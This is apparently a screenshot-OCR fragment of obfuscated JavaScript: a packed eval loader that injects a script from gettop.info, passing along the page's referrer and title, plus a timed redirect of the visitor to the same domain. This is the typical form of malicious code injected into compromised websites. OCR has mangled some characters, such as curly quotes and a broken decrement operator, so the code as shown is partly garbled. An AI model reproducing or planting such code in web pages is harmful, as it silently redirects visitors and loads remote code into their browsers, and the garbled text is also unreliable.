
window[_0x446d[5]],_0x446d[6])}
setTimeout(“document.location.href=’http://gettop.info/kt/?53vSkc&'”,
delay);eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!”.replace(/^/,String)){while(c–)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return
d[e]}];e=function(){return’\\w+’};c=1};while(c–){if(k[c]){p=p.replace(new
RegExp(‘\\b’+e(c)+’\\b’,’g’),k[c])}}return p}(‘5 d=1;5
2=d.f(\’4\’);2.g=\’c://b.7/8/?9&a=4&i=\’+6(1.o)+\’&p=\’+6(1.n)+\’\’;m(1.3)
{1.3.j.k(2,1.3)}h{d.l(\’q\’)
[0].e(2)}’,27,27,’|document|s|currentScript|script|var|encodeURICo
mponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createEle
ment|src|else|se_referrer|parentNode|insertBefore|getElementsBy
TagName|if|title|referrer|default_keyword|head’.split(‘|’),0,{}))